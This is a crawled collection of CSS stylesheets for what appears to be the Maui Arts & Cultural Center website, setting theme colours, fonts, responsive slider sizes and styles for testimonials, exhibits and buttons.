.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-effect.fbox-dark:hover .fbox-icon i,
.fbox-border.fbox-effect.fbox-dark .fbox-icon i::after,
.i-rounded:hover,
.i-circled:hover,
.tab-nav.tab-nav2 li.ui-state-active a,
.testimonial .flex-control-nav li a,
.skills li .progress,
.owl-carousel .owl-dots .owl-dot,
#gotoTop:hover,
input.switch-toggle-round:checked+label::before,
input.switch-toggle-flat:checked+label,
input.switch-toggle-flat:checked+label::after,
.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus,
input.switch-toggle-round:checked+label::before,
input.switch-toggle-flat:checked+label,
input.switch-toggle-flat:checked+label::after,
.dark .entry-link:hover,
.dark .fbox-effect.fbox-dark .fbox-icon i:hover,
.dark .fbox-effect.fbox-dark:hover .fbox-icon i,
.dark .fbox-border.fbox-effect.fbox-dark .fbox-icon i::after,
.dark .i-rounded:hover,
.dark .i-circled:hover,
.dark .tab-nav.tab-nav2 li.ui-state-active a,
.dark #gotoTop:hover,
.dark input.switch-toggle-round:checked+label::before,
.dark input.switch-toggle-flat:checked+label,
.dark input.switch-toggle-flat:checked+label::after {
    background-color: #f7733f;
}

.bg-color,
.bg-color #header-wrap,
.h-bg-color:hover,
.process-steps li.active a,
.process-steps li.ui-tabs-active a,
.sidenav>.ui-tabs-active>a,
.sidenav>.ui-tabs-active>a:hover,
.owl-carousel .owl-nav [class*=owl-]:hover,
.widget-filter-links li.active-filter span,
.page-item.active .page-link,
.page-link:hover,
.page-link:focus {
    background-color: #f7733f !important;
}

.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-themecolor,
.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-themecolor,
.checkbox-style:checked+.checkbox-style-1-label::before,
.checkbox-style:checked+.checkbox-style-2-label::before,
.checkbox-style:checked+.checkbox-style-3-label::before,
.radio-style:checked+.radio-style-3-label::before {
    background: #f7733f;
}

.irs-bar,
.irs-from,
.irs-to,
.irs-single,
.irs-handle>i:first-child,
.irs-handle.state_hover>i:first-child,
.irs-handle:hover>i:first-child {
    background-color: #f7733f !important;
}

.top-cart-item-image:hover,
.grid-filter.style-3 li.activeFilter a,
.post-timeline .entry:hover .entry-timeline,
.post-timeline .entry:hover .timeline-divider,
.cart-product-thumbnail img:hover,
.fbox-outline .fbox-icon a,
.fbox-border .fbox-icon a,
.heading-block.border-color::after,
.page-item.active .page-link,
.page-link:focus,
.dark .cart-product-thumbnail img:hover {
    border-color: #f7733f;
}

.border-color,
.process-steps li.active a,
.process-steps li.ui-tabs-active a,
.tagcloud a:hover,
.page-link:hover {
    border-color: #f7733f !important;
}

.top-links-sub-menu,
.top-links-section,
.tabs-tb .tab-nav li.ui-tabs-active a,
.dark .top-links-sub-menu,
.dark .top-links-section,
.dark .tabs-tb .tab-nav li.ui-tabs-active a {
    border-top-color: #f7733f;
}

.title-border-color::before,
.title-border-color::after,
.irs-from::after,
.irs-single::after,
.irs-to::after,
.irs-from::before,
.irs-to::before,
.irs-single::before {
    border-top-color: #f7733f !important;
}

.title-block {
    border-left-color: #f7733f;
}

.rtl .title-block {
    border-left-color: transparent;
    border-right-color: #f7733f;
}

.title-block-right {
    border-right-color: #f7733f;
}

.rtl .title-block-right {
    border-right-color: transparent;
    border-left-color: #f7733f;
}

.more-link,
.tabs-bb .tab-nav li.ui-tabs-active a,
.title-bottom-border h1,
.title-bottom-border h2,
.title-bottom-border h3,
.title-bottom-border h4,
.title-bottom-border h5,
.title-bottom-border h6 {
    border-bottom-color: #f7733f;
}

.fbox-effect.fbox-dark .fbox-icon i::after,
.dark .fbox-effect.fbox-dark .fbox-icon i::after {
    box-shadow: 0 0 0 2px #f7733f;
}

.fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i,
.dark .fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,
.dark .fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i {
    box-shadow: 0 0 0 1px #f7733f;
}

@media (min-width: 992px) {
    .sub-menu-container .menu-item:hover>.menu-link,
    .mega-menu-style-2 .mega-menu-title>.menu-link:hover,
    .dark .mega-menu-style-2 .mega-menu-title:hover>.menu-link {
        color: #f7733f;
    }
    .style-3 .menu-container>.menu-item.current>.menu-link,
    .sub-title .menu-container>.menu-item:hover>.menu-link::after,
    .sub-title .menu-container>.menu-item.current>.menu-link::after,
    .page-menu-sub-menu,
    .dots-menu .page-menu-item.current>a,
    .dots-menu .page-menu-item div,
    .dark .style-3 .menu-container>.menu-item.current>.menu-link {
        background-color: #f7733f;
    }
    .style-4 .menu-container>.menu-item:hover>.menu-link,
    .style-4 .menu-container>.menu-item.current>.menu-link,
    .dots-menu.dots-menu-border .page-menu-item.current>a {
        border-color: #f7733f;
    }
    .sub-menu-container,
    .mega-menu-content,
    .style-6 .menu-container>.menu-item>.menu-link::after,
    .style-6 .menu-container>.menu-item.current>.menu-link::after,
    .top-cart-content,
    .dark .sub-menu-container,
    .dark .mega-menu-content,
    .dark .top-cart-content {
        border-top-color: #f7733f;
    }
    .dots-menu .page-menu-item div::after {
        border-left-color: #f7733f;
    }
    .rtl .dots-menu .page-menu-item div::after {
        border-left-color: transparent;
        border-right-color: #f7733f;
    }
}


/* ----------  Header-font:   ---------*/

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.font-primary,
#logo a,
.menu-link,
.mega-menu-style-2 .mega-menu-title>.menu-link,
.top-search-form input,
.entry-link,
.entry.entry-date-section span,
.button-desc,
.fbox-content h3,
.tab-nav-lg li a,
.counter,
.nav-tree li a,
label,
.widget-filter-links li a {
    /*	font-family: "Consolas", sans-serif; */
}


/* ----------  Content-font:   ---------*/

body,
.font-body,
small,
.sub-menu-container .menu-item>.menu-link,
.wp-caption,
.fbox-center.fbox-italic p,
.skills li .progress-percent .counter,
.nav-tree ul ul a {
    font-family: "Roboto", sans-serif;
}


/* ----------  Secondary-font:   ---------*/

.font-secondary,
em,
.entry-link span,
.entry blockquote p,
.more-link,
.comment-content .comment-author span,
.comment-content .comment-author span a,
.button-desc span,
.team-title span,
.before-heading {
    /* font-family: "PT Serif", serif; */
}


/*Custom CSS Start*/

#logo{padding-right: 0 !important;}

@media (max-width: 1220px) and (min-width: 768px){
	#logo{padding-right: 0}
        #logo img{padding: 0}
        .full-header .primary-menu .menu-container{border-right: none;}
        .full-header .primary-menu .menu-container .menu-link{padding: 14px 5px !important;}
        .sub-menu-container{border-top-color: #eeeeee;}
}

.adx-shows-list .grid-inner .show-listing_card {height: auto;}
.adx-shows-list .grid-inner .show-listing_card img {height: 370px;object-position: top;}
.adx-featured-sec h3 .subtitle{font-size: 18px;margin-top:0 !important;}
.adx-featured-sec .fbox-content p *{font-size: 12pt !important;font-family: Roboto, sans-serif;line-height: 1.8;}

#list-calendar{border: 1px solid #333;margin-bottom: 30px;padding-top: 15px;}
#list-calendar .fc-list-table{font-size: 10pt;}
#list-calendar .fc-scroller{height:auto !important;}
#list-calendar .fc-widget-header{border:none;}
#list-calendar .fc-list-item-marker{display:none;}
#list-calendar .fc-list-heading{border:none;}
#list-calendar.fc-list-table td{border:none;}

.sharethis-inline-share-buttons{margin-top:20px;text-align:left !important;}
.masonry-thumbs + div.p-5{padding: 20px 0 !important;margin-top: 0 !important;}
.adx-audio-gall-sec .audio-item{background: #f9f9f9;}
.adx-audio-gall-sec .audio-item .text-secondary{background-color: transparent;}

.tab-container #timeline .table-responsive{max-width:600px;}
.tab-container #timeline .table-responsive tr td:last-child{text-align:right;}
.tab-container #timeline .table-responsive .table th{border-top:none !important;}
.tab-container #timeline .table-responsive .table td{border-top:none !important;}

#collapse-timeline .table-responsive tr td:last-child{text-align:right;}
#collapse-timeline .table-responsive .table th{border-top:none !important;border-bottom: none;}
#collapse-timeline .table-responsive .table td{border-top:none !important;}
#accordionTabs .card{border:none;border-radius: 0 !important;}
#accordionTabs .card .card-header{margin-top: 15px !important;border: 0;}
#accordionTabs .card .card-header .tab-btn{font-size: 21px;}
#accordionTabs .card .card-header .tab-btn i{font-weight:bold;}
#accordionTabs .card .card-body{border: 2px solid #f2f2f2;}



#videolist .video-item{background-color: #f2f2f2 !important;}
#videolist .video-item p{margin-bottom:0;}


.heading-block h2{
color:Orange;
}

@media (max-width: 991px){
	.event-item .grid-inner{padding:15px !important;}
	.adx-shows-list .grid-inner{padding:15px !important;}
	.adx-shows-list .grid-inner .show-listing_card img{height: auto;}
	.adx-featured-sec .feature-box{margin-bottom: 60px;}
        .adx-audio-gall-sec .audio-item{padding:15px;}
        .adx-audio-gall-sec .audio-item .p-3{padding: 0 !important;}
        .menu-item:not(:first-child){border-top: 1px solid #f2f2f2;}
}
@media (max-width: 1220px){
	.full-header #logo {border-right: 0;}
}
/*End Custome CSS*/

/*testimonials css*/

.custom_testimonial{
    border-left: 4px solid #d45113;
    box-shadow: 5px 5px 6px rgba(0, 0, 0, 0.06);
    padding: 30px 30px 30px 130px;
    margin: 0 15px 30px 15px;
    overflow: hidden;
    position: relative;
    min-height: 155px;
}
.custom_testimonial:before{
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-top: 25px solid #d45113;
    border-left: 25px solid transparent;
    border-right: 25px solid transparent;
    transform: rotate(-45deg);
    transform-origin: 80% -30% 0;
}
.custom_testimonial .pic{
    display: inline-block;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    position: absolute;
    top: 60px;
    left: 20px;
}
.custom_testimonial .pic img{
    width: 100%;
    height: auto;
}
.custom_testimonial .description{
    font-size: 15px;
    font-style: italic;
    color: #918686;
    line-height: 25px;
    margin-bottom: 15px;
}
.custom_testimonial .title{
    display: inline-block;
    font-size: 20px;
    font-weight: 700;
    color: #d45113;
    margin: 0;
}
.custom_testimonial .post{
    display: inline-block;
    font-size: 17px;
    color: #d45113;
}
@media only screen and (max-width: 767px){
    .custom_testimonial{
        padding: 20px;
        text-align: center;
    }
    .custom_testimonial .pic{
        display: block;
        position: static;
        margin: 0 auto 15px;
    }
}

/*testimonials css ends*/

/*footer by line css*/

.footer-byline,
.footer-byline a,
.footer-byline a:hover{
    font-family: 'Public Sans';
    color: rgba(124, 124, 124) !important;
}

.rental-detail-booknow .btn {
    text-align: center !important;
}

/*button widget css*/

.btn-sharp {
    border-radius: 0;
}

.btn-circle {
    border-radius: 20px;
}

.btn-threed {
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -3px 0 rgb(0 0 0 / 15%);
    box-shadow: inset 0 -3px 0 rgb(0 0 0 / 15%);
    -webkit-transition: none;
    transition: none;
}

/*button widget css*/

/*responsive sliders css*/

.slider-element.vh-75{height:30vw !important;}
.slider-element.vh-50{height:25vw !important;}
.slider-element.vh-40{height:20vw !important;}

@media (max-width: 767px) {
.full-header{min-height:53px;}
.slider-element.vh-75{height:70vh !important;}
.slider-element.vh-50{height:35vh !important;}
.slider-element.vh-40{height:35vh !important;}
}
@media (max-width: 991px) and (min-width: 768px) {
.full-header{min-height:100px;}
.slider-caption p {font-size: 1.5rem !important;}
.slider-caption h2 {font-size: 3.5rem !important;}
.slider-element.vh-75 .slider-caption h2 {font-size: 3.2rem !important;}
.slider-element.vh-50 .slider-caption p {font-size: 1rem !important;line-height:1.5 !important;}
.slider-element.vh-50 .slider-caption h2 {font-size: 2.5rem !important;}
.slider-element.vh-40 .slider-caption p {font-size: 1rem !important;line-height:1.5 !important;}
.slider-element.vh-40 .slider-caption h2 {font-size: 2.5rem !important;}
}
@media (max-width: 1199px) and (min-width: 992px) {
.full-header{min-height:100px;}
.slider-element.vh-50 .slider-caption p {font-size: 1rem !important;line-height:1.5 !important;}
.slider-element.vh-50 .slider-caption h2 {font-size: 3.0rem !important;}
.slider-element.vh-40 .slider-caption p {font-size: 1rem !important;line-height:1.5 !important;}
.slider-element.vh-40 .slider-caption h2 {font-size: 2.5rem !important;}
}
@media (min-width: 1200px) {
.full-header{min-height:100px;}
}
@media (max-width: 767px) {
    .newsdetail-slider.vh-75{height:auto !important;}
}
@media (max-width: 767px) {
    .tab-nav li a {font-size: 0.775rem;padding: 0 10px;}
}
/*responsive sliders css*/

.adx-shows-list .grid-inner .show-listing_card img {
    height: auto !important;
}
.upcoming_gallery__card {
    height: auto !important;
}
.artist_image {
    aspect-ratio: 9/11 !important;
}
    .team-desc .sharethis-inline-share-buttons {
text-align: center !important;
}
.show-listing_card {
    height: auto !important;
}

.cookie-consent a{
color:#f7733f;
}
.cookie-consent a:hover{
color:#e9561c;
}
.artist-credit-details{
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-bottom: 15px;
 }
 .artist-credit-details h4{
    font-size: 15px !important;
    margin-bottom: 0;
 }
 .artist-credit-details h5{
    color:#8c8c8c;
    font-weight:normal;
    font-size: 15px !important;
    margin-bottom: 0;
 }
 .artist-credit-details h6{
    font-weight: normal;
    font-size: 13px !important;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: none;
 }
 .artist-credit-details h6 b{
    font-weight: 500;
 }

 .page-show-details .testimonials-grid .grid-item{
    padding: 15px 0;
}
.page-show-details-split-screen .testimonials-grid .grid-item{
    width: 100%;
    border-bottom: 1px dashed #ccc;
}
.page-show-details-split-screen .testimonials-grid .grid-item::before, .page-show-details-split-screen .testimonials-grid .grid-item::after{
    border-left:none !important;
}
.page-show-details-split-screen .testimonials-grid .grid-item:last-child{
    border-bottom: none;
}
.testi-content p{
    font-family:inherit;
    font-size: 14px;
}
.page-show-details .testimonials-grid .grid-item .testi-content{
    padding-left:30px;
}
@media (max-width: 991px)  {
    .page-show-details .testimonials-grid .grid-item .testi-content{padding-left:0;}
}

.page-show-details .testi-meta::before{display:none;}
.page-show-details .testi-content p{display:inline;}
.page-show-details .testi-content p br:last-child{display:none;}
.page-show-details .testi-content p{font-family: inherit;}
.page-show-details .testi-content{font-family: inherit;}



--- FILE ---
content_type: text/css
request_url: https://mauiarts.org/themes/custom/mauiarts/maui/css/custom.css
body_size: 2476
content:
/* ----------------------------------------------------------------
	Heading Font Size
-----------------------------------------------------------------*/
body {
    font-size: 1rem !important;
}

h1 {
        font-size: 2.25rem !important;
}

h2 {
        font-size: 1.875rem !important;
}

h3 {
    font-size: 1.5rem !important;
}

h4 {
    font-size: 1.125rem !important;
}

h5 {
    font-size: 0.875rem !important;
}

h6 {
    font-size: 0.75rem !important;
}



/* ----------------------------------------------------------------
	Colors

	Replace the HEX Code with your Desired Color HEX
-----------------------------------------------------------------*/
/* ----------  Body-bg:   ---------*/

body,
#wrapper
{
	background-color: #ffffff;
}


/* ----------  Body-text-color:   ---------*/

body{
	color: #333333;
}



/* ----------  Header-color:   ---------*/
#header,
#header.full-header:not(.transparent-header),
#header-wrap,
.sticky-header #header-wrap
{
	background-color: #535b63;
}



/* ----------  Spot Color:   ---------*/
.divider{
	color: #f4f4f4;
}
.divider::before , .divider::after{
	background-color: #f4f4f4;
}
@media (min-width: 992px) {
	.full-header #logo{
		border-right: 1px solid #f4f4f4;
	}
	.full-header .primary-menu .menu-container{
		border-right: 1px solid #f4f4f4;
	}
  }
@media (max-width: 991px) {
	.menu-item:not(:first-child) {
		border-top: 1px solid #f4f4f4;
	}
  }




/* ----------  Section-bg:   ---------*/

.section-bg{
    background-color: #ffffff;
}


/* ----------  Section-alternate-bg:   ---------*/

.section-alternate-bg,
.section
{
    background-color: #9d883f;
}



/* ----------  Secondary Color:   ---------*/

.top-cart-number,
.text-secondary
{
    background-color: #b2b2b2;
}
.btn-secondary,
.btn-secondary:hover,
.bg-secondary,
.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .show > .btn-secondary.dropdown-toggle
{
    background-color: #b2b2b2;
	border-color: #b2b2b2;
}



/* ----------  PrimaryÂ Color:   ---------*/

a,
h1 > span:not(.nocolor):not(.badge),
h2 > span:not(.nocolor):not(.badge),
h3 > span:not(.nocolor):not(.badge),
h4 > span:not(.nocolor):not(.badge),
h5 > span:not(.nocolor):not(.badge),
h6 > span:not(.nocolor):not(.badge),
.header-extras li .he-text span,
.menu-item:hover > .menu-link,
.menu-item.current > .menu-link,
.dark .menu-item:hover > .menu-link,
.dark .menu-item.current > .menu-link,
.top-cart-item-desc a:hover,
.top-cart-action .top-checkout-price,
.breadcrumb a:hover,
.grid-filter li a:hover,
.portfolio-desc h3 a:hover,
#portfolio-navigation a:hover,
.entry-title h2 a:hover,
.entry-title h3 a:hover,
.entry-title h4 a:hover,
.post-timeline .entry:hover .entry-timeline,
.post-timeline .entry:hover .timeline-divider,
.comment-content .comment-author a:hover,
.product-title h3 a:hover,
.single-product .product-title h2 a:hover,
.product-price ins,
.single-product .product-price,
.process-steps li.active h5,
.process-steps li.ui-tabs-active h5,
.tab-nav-lg li.ui-tabs-active a,
.team-title span,
.btn-link,
.page-link,
.page-link:hover,
.page-link:focus,
.fbox-plain .fbox-icon i,
.fbox-plain .fbox-icon img,
.fbox-border .fbox-icon i,
.fbox-border .fbox-icon img,
.dark .menu-item:hover > .menu-link,
.dark .menu-item.current > .menu-link,
.dark .top-cart-item-desc a:hover,
.dark .breadcrumb a:hover,
.dark .portfolio-desc h3 a:hover,
.dark #portfolio-navigation a:hover,
.dark .entry-title h2 a:hover,
.dark .entry-title h3 a:hover,
.dark .entry-title h4 a:hover,
.dark .product-title h3 a:hover,
.dark .single-product .product-title h2 a:hover,
.dark .product-price ins,
.dark .tab-nav-lg li.ui-tabs-active a { color: #9d883f; }

.color,
.h-text-color:hover,
a.h-text-color:hover,
.grid-filter.style-3 li.activeFilter a,
.faqlist li a:hover,
.tagcloud a:hover,
.nav-tree li:hover > a,
.nav-tree li.current > a,
.nav-tree li.active > a { color: #9d883f !important; }

.btn-primary,
.btn-primary:hover,
.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .show > .btn-primary.dropdown-toggle
{
    background-color: #9d883f;
    border-color: #9d883f;
}
.bg-primary{
    background-color: #9d883f !important;
}
.text-primary{
    color: #9d883f !important;
}
.top-cart-number::before,
#page-menu-wrap,
.page-menu-nav,
.control-solid .flex-control-nav li:hover a,
.control-solid .flex-control-nav li a.flex-active,
.grid-filter li.activeFilter a,
.grid-filter.style-4 li.activeFilter a::after,
.grid-shuffle:hover,
.entry-link:hover,
.button,
.button.button-dark:hover,
.button.button-3d:hover,
.fbox-icon i,
.fbox-icon img,
.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-effect.fbox-dark:hover .fbox-icon i,
.fbox-border.fbox-effect.fbox-dark .fbox-icon i::after,
.i-rounded:hover,
.i-circled:hover,
.tab-nav.tab-nav2 li.ui-state-active a,
.testimonial .flex-control-nav li a,
.skills li .progress,
.owl-carousel .owl-dots .owl-dot,
#gotoTop:hover,
input.switch-toggle-round:checked + label::before,
input.switch-toggle-flat:checked + label,
input.switch-toggle-flat:checked + label::after,
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus,
input.switch-toggle-round:checked + label::before,
input.switch-toggle-flat:checked + label,
input.switch-toggle-flat:checked + label::after,
.dark .entry-link:hover,
.dark .fbox-effect.fbox-dark .fbox-icon i:hover,
.dark .fbox-effect.fbox-dark:hover .fbox-icon i,
.dark .fbox-border.fbox-effect.fbox-dark .fbox-icon i::after,
.dark .i-rounded:hover,
.dark .i-circled:hover,
.dark .tab-nav.tab-nav2 li.ui-state-active a,
.dark #gotoTop:hover,
.dark input.switch-toggle-round:checked + label::before,
.dark input.switch-toggle-flat:checked + label,
.dark input.switch-toggle-flat:checked + label::after { background-color: #9d883f; }

.bg-color,
.bg-color #header-wrap,
.h-bg-color:hover,
.process-steps li.active a,
.process-steps li.ui-tabs-active a,
.sidenav > .ui-tabs-active > a,
.sidenav > .ui-tabs-active > a:hover,
.owl-carousel .owl-nav [class*=owl-]:hover,
.widget-filter-links li.active-filter span,
.page-item.active .page-link,
.page-link:hover,
.page-link:focus { background-color: #9d883f !important; }

.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-themecolor,
.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-themecolor,
.checkbox-style:checked + .checkbox-style-1-label::before,
.checkbox-style:checked + .checkbox-style-2-label::before,
.checkbox-style:checked + .checkbox-style-3-label::before,
.radio-style:checked + .radio-style-3-label::before { background: #9d883f; }

.irs-bar,
.irs-from,
.irs-to,
.irs-single,
.irs-handle > i:first-child,
.irs-handle.state_hover > i:first-child,
.irs-handle:hover > i:first-child { background-color: #9d883f !important; }

.top-cart-item-image:hover,
.grid-filter.style-3 li.activeFilter a,
.post-timeline .entry:hover .entry-timeline,
.post-timeline .entry:hover .timeline-divider,
.cart-product-thumbnail img:hover,
.fbox-outline .fbox-icon a,
.fbox-border .fbox-icon a,
.heading-block.border-color::after,
.page-item.active .page-link,
.page-link:focus,
.dark .cart-product-thumbnail img:hover { border-color: #9d883f; }

.border-color,
.process-steps li.active a,
.process-steps li.ui-tabs-active a,
.tagcloud a:hover,
.page-link:hover { border-color: #9d883f !important; }

.top-links-sub-menu,
.top-links-section,
.tabs-tb .tab-nav li.ui-tabs-active a,
.dark .top-links-sub-menu,
.dark .top-links-section,
.dark .tabs-tb .tab-nav li.ui-tabs-active a { border-top-color: #9d883f; }

.title-border-color::before,
.title-border-color::after,
.irs-from::after,
.irs-single::after,
.irs-to::after,
.irs-from::before,
.irs-to::before,
.irs-single::before { border-top-color: #9d883f !important; }

.title-block { border-left-color: #9d883f; }

.rtl .title-block {
	border-left-color: transparent;
	border-right-color: #9d883f;
}

.title-block-right { border-right-color: #9d883f; }

.rtl .title-block-right {
	border-right-color: transparent;
	border-left-color: #9d883f;
}

.more-link,
.tabs-bb .tab-nav li.ui-tabs-active a,
.title-bottom-border h1,
.title-bottom-border h2,
.title-bottom-border h3,
.title-bottom-border h4,
.title-bottom-border h5,
.title-bottom-border h6 { border-bottom-color: #9d883f; }

.fbox-effect.fbox-dark .fbox-icon i::after,
.dark .fbox-effect.fbox-dark .fbox-icon i::after { box-shadow: 0 0 0 2px #9d883f; }

.fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i,
.dark .fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,
.dark .fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i { box-shadow: 0 0 0 1px #9d883f; }


@media (min-width: 992px) {

	.sub-menu-container .menu-item:hover > .menu-link,
	.mega-menu-style-2 .mega-menu-title > .menu-link:hover,
	.dark .mega-menu-style-2 .mega-menu-title:hover > .menu-link { color: #9d883f; }

	.style-3 .menu-container > .menu-item.current > .menu-link,
	.sub-title .menu-container > .menu-item:hover > .menu-link::after,
	.sub-title .menu-container > .menu-item.current > .menu-link::after,
	.page-menu-sub-menu,
	.dots-menu .page-menu-item.current > a,
	.dots-menu .page-menu-item div,
	.dark .style-3 .menu-container > .menu-item.current > .menu-link { background-color: #9d883f; }

	.style-4 .menu-container > .menu-item:hover > .menu-link,
	.style-4 .menu-container > .menu-item.current > .menu-link,
	.dots-menu.dots-menu-border .page-menu-item.current > a { border-color: #9d883f; }

	.sub-menu-container,
	.mega-menu-content,
	.style-6 .menu-container > .menu-item > .menu-link::after,
	.style-6 .menu-container > .menu-item.current > .menu-link::after,
	.top-cart-content,
	.dark .sub-menu-container,
	.dark .mega-menu-content,
	.dark .top-cart-content { border-top-color: #9d883f; }

	.dots-menu .page-menu-item div::after { border-left-color: #9d883f; }

	.rtl .dots-menu .page-menu-item div::after {
		border-left-color: transparent;
		border-right-color: #9d883f;
	}
}




/* ----------  Header-font:   ---------*/

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6,
.font-primary,
#logo a,
.menu-link,
.mega-menu-style-2 .mega-menu-title > .menu-link,
.top-search-form input,
.entry-link,
.entry.entry-date-section span,
.button-desc,
.fbox-content h3,
.tab-nav-lg li a,
.counter,
.nav-tree li a,
label,
.widget-filter-links li a
{
/*	font-family: Roboto, sans-serif; */
}



/* ----------  Content-font:   ---------*/

body,
.font-body,
small,
.sub-menu-container .menu-item > .menu-link,
.wp-caption,
.fbox-center.fbox-italic p,
.skills li .progress-percent .counter,
.nav-tree ul ul a
{
	font-family: Roboto, sans-serif;
}



/* ----------  Secondary-font:   ---------*/

.font-secondary,
em,
.entry-link span,
.entry blockquote p,
.more-link,
.comment-content .comment-author span, .comment-content .comment-author span a,
.button-desc span,
.testi-content p,
.team-title span,
.before-heading
 {
	font-family: Roboto, sans-serif;
}

.custom_testimonial{
    border-left: 4px solid #b2b2b2;
}
.custom_testimonial:before{
    border-top: 25px solid #b2b2b2;
}
.custom_testimonial .title{
    color: #b2b2b2;
}
.custom_testimonial .post{
    color: #b2b2b2;
}
.custom-testimonial-slider.owl-carousel .owl-nav [class*=owl-]:hover{
	background-color: #b2b2b2 !important;
}

.show-status-spot {
	color: #f4f4f4;
}

--- FILE ---
content_type: text/css
request_url: https://mauiarts.org/themes/custom/mauiarts/maui/css/style-custom.css
body_size: 6101
content:
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .font-primary, #logo a, .menu-link, .mega-menu-style-2 .mega-menu-title > .menu-link, .top-search-form input, .entry-link, .entry.entry-date-section span, .button-desc, .fbox-content h3, .tab-nav-lg li a, .counter, .nav-tree li a, label, .widget-filter-links li a {
  font-family: 'Cabrito Didone';
}
body {
  font-size: 18px !important;line-height: 1.5;
}
/* body, .font-body, small, .sub-menu-container .menu-item > .menu-link, .wp-caption, .fbox-center.fbox-italic p, .skills li .progress-percent .counter, .nav-tree ul ul a {
  font-family: 'Droid Serif'; 
}*/
ul{
  line-height: 1.5;
}
.font-secondary, em, .entry-link span, .entry blockquote p, .more-link, .comment-content .comment-author span, .comment-content .comment-author span a, .button-desc span, .testi-content p, .team-title span, .before-heading {
  font-family: inherit;
}
[class^="icon-"], [class*=" icon-"], [class^="icon-line-"], [class*=" icon-line-"], [class^="icon-line2-"], [class*=" icon-line2-"], .side-header .primary-menu ul > li.sub-menu > a::after, .docs-navigation ul ul li.current a::after {
  font-family: "font-icons";
}
[class^="icon-line-"], [class*=" icon-line-"] {
  font-family: "lined-icons" !important;
}
.embed .fluid-width-video-wrapper {
  padding-top: 56% !important;
}
.headertop {
  background-color: #252a66;
}
#content p {
  line-height: 1.5;
}
.menu-link {
  text-transform: unset;
font-size:15px;
}
.menu-link span {
  display: block;
}

.theme-btn {
    padding: 10px;
}

.theme-btn:hover {
color: #FFF:
}
#footer {
  background-color: #252a66 !important;
}
.footer--copyrights {
  background-color: #252a66 !important;
}
.show-status-spot {
    color: #333333;
}
.footer-logo {
  margin-bottom: 0;
margin-top: -40px;
}
#footer h4 {
  font-size: 26px;
}
.footer_button{
background-color: #dc3545 !important;
  border-color: #dc3545 !important;
  color: #FFFFFF !important;
}
.footer_button:hover {
    color: #FFFFFF !important;
background-color: #a21422 !important;
  border-color: #a21422 !important;
  }
.IDLN3HM87WETI8E5 .btn{font-size: 48px;background-color: #a79451;border-color: #a79451;font-size: 13px;text-transform: uppercase; padding: 0 15px;line-height: 45px;font-weight: bold;}
.IDLN3HM87WETI8E5 .btn:hover{opacity:0.9;}

.IDLN3LZQLIR270O7 .btn{font-size: 48px;background-color: #a79451;border-color: #a79451;font-size: 13px;text-transform: uppercase; padding: 0 15px;line-height: 45px;font-weight: bold;}
.IDLN3LZQLIR270O7 .btn:hover{opacity:0.9;}
.listing-item-info .btn {background-color: #a79451;}
.planned-giving-hm .pg-banner-bg img {
  max-height: 570px;
  width: 100%;
  object-fit: cover;
  border-radius: 0;
}
.pg-banner-info h2 {color:#ffffff;}
.pg-banner-info h2 strong{color:#1c9ad6;}
.meet-wrapper .item{height: 0;padding-top: 100%;background-size: cover !important;background-repeat: no-repeat !important;border-radius: 4px !important;position: relative;}
.meet-wrapper .item br{display:none;}
.meet-wrapper .item p{position: absolute;bottom: 30px;left: 30px;margin: 0;color: #fff;font-size: 19px;}
.meet-wrapper .item h2{position: absolute;
bottom: 0;left: 0;display: flex;top: 0;right: 0;margin: 0;align-items: end;padding-bottom: 60px;padding-left: 30px;}
.meet-wrapper .item h2 a{color:#fff;position: unset;font-size: 43px;}
.meet-wrapper .item h2 a::before{position:absolute;bottom:0;left:0;top:0;right:0;display:block;content:'';width:100%;height:100%;}
.meet-wrapper .item:hover h2 a{color:#1c9ad6;}

.IDLN4VCNNJJ1GAX7  .item h2{padding-bottom: 10px;}
.IDLN4VCNNJJ1GAX7  .item h2 a{font-size: 28px;}



.IDLN3HIYL8JYQBJ3 h2{font-size: 48px !important;}
.IDLN3LZQKZDUA7Z6 h2{font-size: 48px !important;}
.pg-banner-info h2 {font-size: 50px !important; color:#ffffff;}
.pg-banner-info h2 strong{font-size: 66px !important;  color:#1c9ad6;}
header .mob-menu .sub-menu-container .sub-menu-container {left: auto;right: 104%;}


}
.exhibit-detail-maui .sharethis-inline-share-buttons{margin-top:-15px !important;margin-left:15px !important;}
.exhibit-detail-maui h3{font-size: 16px !important;}

.exhibit-section-common {padding-bottom: 30px;}
.exhibit-detail-section-c.exhibit-section-common {padding-bottom: 0;}
.exhibit-detail-section-d.exhibit-section-common {padding-bottom: 0;}
.exhibit-detail-section-g.exhibit-section-common {padding-bottom: 0;}
.exhibit-detail-section-f{margin-top:0 !important;}
.exhibit-detail-section-a{padding-top: 30px;}
.exhibit-detail-section-a h6{font-size: 20px !important;color: #252a66;}
.sub-heading {font-size: 25px !important;}
.exhibit-detail-section-b h3{font-size: 25px !important;margin-bottom:0 !important;padding-right: 15px;}

